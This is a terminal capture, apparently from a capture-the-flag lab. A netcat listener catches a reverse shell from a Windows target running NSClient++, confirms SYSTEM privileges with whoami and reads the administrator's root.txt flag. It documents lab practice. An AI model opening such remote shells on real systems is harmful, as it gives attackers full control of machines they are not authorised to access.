 (k14d1u5㉿kali)-[~/Desktop]
$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.184] 49715
Microsoft Windows [Version 10.0.17763.864]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
9 f
C:\Users\Administrator\Desktop>